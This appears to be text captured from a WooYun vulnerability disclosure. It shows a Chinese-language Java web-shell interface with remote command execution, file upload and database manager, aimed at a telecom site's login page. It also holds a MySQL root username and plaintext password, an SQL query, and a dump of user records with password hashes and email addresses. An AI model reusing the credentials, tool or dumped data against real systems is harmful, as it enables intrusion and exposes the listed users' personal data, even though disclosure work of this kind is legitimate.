 目标地址： http://www.hljtele.com/login/Jeecms.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
驱动: com.mysql.jdbc.Driver URL: 6/jc20101214?characterEncoding=gbk 用户名 root 密码 !thinkpaDQ 连接
SQL语... select * from core_user 执行 停止执行 当前数据库： jc20101214
core_admin_function
core_admin_role
core_attachment
core_function
core_global
core_member
core_private_msg
core_private_msg_text
core_role
core_role_function
core_tpl_solution
core_user
USER_ID
LOGIN_NAME
REAL_NAME
PASSWORD
EMAIL
UNREAD_MSG
FAX
TEL
MOBILE
USER_ID|LOGIN_NAME|REAL_NAME|PASSWORD|EMAIL|UNREAD_MSG|FAX|TEL|MOBILE|ZIP|COMEFROM
1,admin,,5c2416e0652dec8ab5e6d7ef66af6aee,admin@hotmail.com,0,null,,,,null,,null,null,2010-06-07 00:
2,renbaojian,,d6a91889c39cb798ebffc78c0b096283,renbaojian@hljtele.com,0,null,,,,null,,null,null,2010-06-
3,linux,,75357af355173a15bfe29c0f1ce2def3,ff@gmail.com,0,null,,,,null,,null,null,2010-06-08 21:50:55.0,20
4,admin1,,d6a91889c39cb798ebffc78c0b096283,zhz.hit@qq.com,0,null,,,,null,,null,null,2010-10-19 21:09:3
5,????,,03c3f228dc7ea256a4ddee5b1a7c54b8,1@sina.com,0,null,,,,null,,null,null,2010-10-20 08:36:44.0,2
7,??????,,03c3f228dc7ea256a4ddee5b1a7c54b8,haerb@qq.com,0,null,,,,null,,null,null,2010-12-16 21:48:5
8,?????,,03c3f228dc7ea256a4ddee5b1a7c54b8,di@qq.com,0,null,,,,null,,null,null,2010-12-16 22:38:07.0,2
9,???????,,03c3f228dc7ea256a4ddee5b1a7c54b8,qqhe@qq.com,0,null,,,,null,,null,null,2010-12-16 22:40:
12,commadm,rr,d6a91889c39cb798ebffc78c0b096283,commadm@aa.com,0,null,,,,null,,null,null,2011-02-
13,fbxw,fbxw,03c3f228dc7ea256a4ddee5b1a7c54b8,fbxw@aa.com,0,null,,,,null,,null,null,2011-02-11 21:47:
14,fbcx,fbcx,03c3f228dc7ea256a4ddee5b1a7c54b8,fbcx@aa.com,0,null,,,,null,,null,null,2011-02-11 21:48:1
15,wzsh,wzsh,03c3f228dc7ea256a4ddee5b1a7c54b8,wzsh@aa.com,0,null,,,,null,,null,null,2011-02-11 21:5
16,news,,03c3f228dc7ea256a4ddee5b1a7c54b8,news@news.com,0,null,,,,null,,null,null,2011-03-31 06:15
www.wooyun.org